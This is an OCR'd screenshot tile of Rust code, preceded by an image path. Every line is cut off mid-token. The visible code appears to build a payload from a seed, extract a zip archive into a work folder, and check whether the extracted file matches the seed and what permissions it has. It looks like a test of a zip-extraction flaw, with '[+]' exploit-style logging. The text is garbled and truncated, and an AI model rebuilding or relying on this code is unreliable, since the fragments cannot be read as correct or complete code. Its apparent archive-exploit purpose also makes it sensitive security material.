
    eprintln!("[+] Seed: {}"
    create_payload(&seed.to_
    eprintln!("[+] Extractin
    ZipArchive::new(File::op
        .expect("failed to o
        .extract("work/extra
        .unwrap();
    match std::fs::read("wor
        Ok(result) => {
            if result == see
                eprintln!("[
                let read_per
                    .unwrap(
                    .permiss
                if read_perm